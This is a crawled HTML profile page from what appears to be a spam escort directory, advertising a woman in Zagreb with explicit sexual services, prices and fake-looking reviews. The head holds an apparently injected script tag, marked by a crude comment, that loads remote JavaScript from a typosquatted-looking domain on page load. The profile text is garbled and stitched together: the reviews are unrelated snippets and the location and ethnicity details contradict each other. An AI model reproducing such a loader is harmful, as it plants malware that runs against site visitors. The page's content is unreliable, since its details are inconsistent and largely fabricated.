

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julyescort.eu/croatia/deeq-escort-4270.php
body_size: 9431
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>High class companion sexy body gorgeous face escort Deeq Zagreb road call me now</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://julyescort.eu/croatia/deeq-escort-4270.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="I ready hookers in Zagreb, 22yo Deeq Courtesan Escort Croatia" />
<meta property="og:description" content="Croatia escort girl Deeq, Age: 22. Just out for something to do just looking for a bit of fun and am down for anything i hope." />
<meta property="og:url" content="https://julyescort.eu/croatia/deeq-escort-4270.php" />
<meta property="og:site_name" content="Escort service: GFE, Footjob, Titjob - Vip young escort girl" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-3147 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://julyescort.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://julyescort.eu/map-iuyg1.php">All Girls</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://julyescort.eu/costarica/sangeetha-escort-759.php">Sangeetha</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://julyescort.eu/slovakia/latiffa-escort-3531.php">Latiffa</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://julyescort.eu/singapore/naluzze-escort-2352.php">Singapore Escorts</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://julyescort.eu/iceland/porter-escort-1999.php">Porter</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://julyescort.eu/netherlands/ewylina-escort-3347.php">Independent</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://julyescort.eu/norway/suzaan-escort-2990.php">Portuguese</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://julyescort.eu/qatar/aljumaili-escort-1422-1.php">Crap Girl</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://julyescort.eu/iceland/komola-escort-1078.php">Chatrooms With Webcams</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://julyescort.eu/portugal/ness75-escort-1807.php">Escort Ness75</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://julyescort.eu/south-africa/alsor-escort-3539.php">Greek Escort Alsor</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://julyescort.eu/luxembourg/ayrtona-escort-612.php">Ayrtona</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Private Sex</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://julyescort.eu/norway/katriya-escort-2319.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://julyescort.eu" title="Escort service: GFE, Footjob, Titjob - Vip young escort girl"><img src="/wp-content/uploads/logo.png" alt="Escort service: GFE, Footjob, Titjob - Vip young escort girl - Deeq" /></a>
        <h2 class="sitedesc">Escort service: GFE, Footjob, Titjob - Vip young escort girl</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Deeq" itemprop="name">Delicious Deeq</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://julyescort.eu/profile_escorts/girlpic_0010124escort.jpg" class="rad3 l" title="Escort Deeq" alt="Deeq escort Zagreb" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="7854" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://julyescort.eu/profile_escorts/girlpic_0010124escort.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://julyescort.eu/profile_escorts/girlpic_0010124escort.jpg" class="mobile-ready-img rad3" alt="Deeq escort" data-responsive-img-url="https://julyescort.eu/profile_escorts/girlpic_0010124escort.jpg" itemprop="thumbnailUrl" src="https://julyescort.eu/profile_escorts/girlpic_0010124escort.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>22 yo <span itemprop="gender">Female</span> from <a href="https://julyescort.eu/bulgaria/zovinar-escort-1229.php" title="Bansko">Zagreb</a>, <a href="https://julyescort.eu/croatia/" title="Croatia">Croatia</a></b>
                <div class="clear"></div>
				Just out for something to do just looking for a bit of fun and am down for anything i hope. Hello luv!!Come and taste a real shag like you never had it before!!!Things for you:- I don't do A-level and unprotected, please don't ask.- in 15m is just a quickie, which means, just one time (you chose between BJ or Score 1);- No OWO in 15mWhat Services are included?- In 15m - is just a quicky, means one time sxe OR one time BJ with.- IN 30m - you get OWO and one time sxe OR two times sxe- IN 1H - will the the perfect chiose for both of us, where will enjoy ourselfs as I'm offering you OWO, SXE as many time as you can, French KISSING, body to body massage, GFE, c*u*m on my body, 6*9Extras:CIM - £50 plus 1h bookingCall me!
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star5"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">11</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall</span><b>Ethnicity:</b><span class="valuecolumn">Australian</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">170 cm</span><b itemprop="weight">Weight:</b><span class="valuecolumn">56 kg / 123 lbs</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English , Russian:</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Zagreb" itemprop="addressLocality">Zagreb</a></span><b>Country:</b><span class="valuecolumn"><a href="https://julyescort.eu/croatia/" title="Croatia" itemprop="country">Croatia</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Escorting</div><div><span class="icon-ok"></span>Slavträning (urination)</div><div><span class="icon-ok"></span>COB (komma på kroppen)</div><div><span class="icon-ok"></span>Svensexa</div><div><span class="icon-ok"></span>Sexleksaker</div><div><span class="icon-ok"></span>Dinner Date</div><div><span class="icon-ok"></span>Lätt dominant</div><div><span class="icon-ok"></span>Fista</div><div><span class="icon-ok"></span>Sitta på ansiktet</div><div><span class="icon-ok"></span>Fotfetisch</div><div><span class="icon-ok"></span>Fetischer</div><div><span class="icon-ok"></span>Sväljer sperma</div><div><span class="icon-ok"></span>Stress relief</div><div><span class="icon-ok"></span>69</div><div><span class="icon-ok"></span>Smekning</div><div><span class="icon-ok"></span>Högklackat/stövlar</div><div><span class="icon-ok"></span>Duscha tillsammans</div><div><span class="icon-ok"></span>Strap-on</div><div><span class="icon-ok"></span>Roll förändras</div><div><span class="icon-ok"></span>COF (komma på ansiktet)</div><div><span class="icon-ok"></span>Travel companion</div><div><span class="icon-ok"></span>Anal stretching</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">140 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">280 EUR</td><td class="text-center hide-outcall">300 EUR</td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">420 EUR</td><td class="text-center hide-outcall">430 EUR</td></tr>
				
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star2"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Maryalice</b> <i>for</i> <b>Deeq</b> <i>on</i> <b>12.07.2021 <i>in</i> 08:38</b>
					<p>I truly believe in equality between the sexes. I am a social drinker and a daily smoke. Hi..I am easy going, laid back but, not lazy, not jealous or possessive.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Terrel</b> <i>for</i> <b>Deeq</b> <i>on</i> <b>09.07.2021 <i>in</i> 19:47</b>
					<p>Looking for FWB my age or younge.</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Mafioso</b> <i>for</i> <b>Deeq</b> <i>on</i> <b>11.07.2021 <i>in</i> 16:36</b>
					<p>Hi..My name is Jayson and I am 39 and am tall, dark, and good-lookin.</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Sandhog</b> <i>for</i> <b>Deeq</b> <i>on</i> <b>11.07.2021 <i>in</i> 14:59</b>
					<p>gosh i'm so hott in the mornings..sigh</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Shenglu</b> <i>for</i> <b>Deeq</b> <i>on</i> <b>07.07.2021 <i>in</i> 08:32</b>
					<p>sexy mouth wow</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Muscled</b> <i>for</i> <b>Deeq</b> <i>on</i> <b>08.07.2021 <i>in</i> 13:09</b>
					<p>This is an interesting study.</p><div class="starrating l"><div class="starrating_stars star3"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Pattern</b> <i>for</i> <b>Deeq</b> <i>on</i> <b>12.07.2021 <i>in</i> 02:12</b>
					<p>30-2 racing to the main gallery....vote keep...</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Unrising</b> <i>for</i> <b>Deeq</b> <i>on</i> <b>13.07.2021 <i>in</i> 04:42</b>
					<p>downshot pendant arm</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Hoosegow</b> <i>for</i> <b>Deeq</b> <i>on</i> <b>11.07.2021 <i>in</i> 05:50</b>
					<p>I am so, so sorry for what you were put through and guys need to learn the word "No" MEANS exactly that.</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Beaty</b> <i>for</i> <b>Deeq</b> <i>on</i> <b>09.07.2021 <i>in</i> 04:36</b>
					<p>insanely hot!</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Hocket</b> <i>for</i> <b>Deeq</b> <i>on</i> <b>06.07.2021 <i>in</i> 17:45</b>
					<p>blonde mismatch bikini seawall grass lookaway</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://julyescort.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/iceland/" title="Iceland">Iceland</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://julyescort.eu/aalen/" title="Aalen">Aalen</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="164">Belgium</option><option class="level-0" value="244">Poland</option><option class="level-0" value="174">Spain</option><option class="level-0" value="261">Germany</option><option class="level-0" value="96">France</option><option class="level-0" value="77">Turkey</option><option class="level-0" value="236">Netherlands</option><option class="level-0" value="51">Italy</option><option class="level-0" value="219">Canada</option><option class="level-0" value="155">Switzerland</option><option class="level-0" value="234">Ireland</option><option class="level-0" value="235">Croatia</option><option class="level-0" value="133">Austria</option><option class="level-0" value="270">Malaysia</option><option class="level-0" value="298">Portugal</option><option class="level-0" value="173">Greece</option><option class="level-0" value="291">Georgia</option><option class="level-0" value="227">Caribbean</option><option class="level-0" value="36">Norway</option><option class="level-0" value="67">Bulgaria</option><option class="level-0" value="225">Cyprus</option><option class="level-0" value="40">Sweden</option><option class="level-0" value="103">Denmark</option><option class="level-0" value="90">Russia</option><option class="level-0" value="195">Luxembourg</option><option class="level-0" value="223">Israel</option><option class="level-0" value="251">Finland</option><option class="level-0" value="296">Malta</option><option class="level-0" value="87">Latvia</option><option class="level-0" value="23">Hungary</option><option class="level-0" value="93">Australia</option><option class="level-0" value="98">New Zealand</option><option class="level-0" value="157">UAE</option><option class="level-0" value="110">Montenegro</option><option class="level-0" value="214">South Africa</option><option class="level-0" value="178">Lithuania</option><option class="level-0" value="78">Slovakia</option><option class="level-0" value="246">Slovenia</option><option class="level-0" value="75">Czech Republic</option><option class="level-0" value="141">Bahrain</option><option class="level-0" value="33">Iceland</option><option class="level-0" value="273">Singapore</option><option class="level-0" value="260">Estonia</option><option class="level-0" value="205">Monaco</option><option class="level-0" value="197">Costarica</option><option class="level-0" value="204">Ivory Coast</option><option class="level-0" value="167">Qatar</option><option class="level-0" value="289">Aalen</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://julyescort.eu/map-iuyg1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://julyescort.eu/costarica/syrjeta-escort-2460.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Real Dating</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register on Our Website</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://julyescort.eu/croatia/wichitar-escort-3368.php">Random Escorts in Croatia</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Nsa Sex</a></li>
<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://julyescort.eu/france/anjir-escort-4185.php">Escort Anjir Perpignan</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://julyescort.eu/turkey/alban-escort-2948.php">Malaysian escort Alban from Istanbul</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://julyescort.eu/germany/ylva-elise-escort-1726.php">Seductive independent Escort Ylva Elise</a></li>
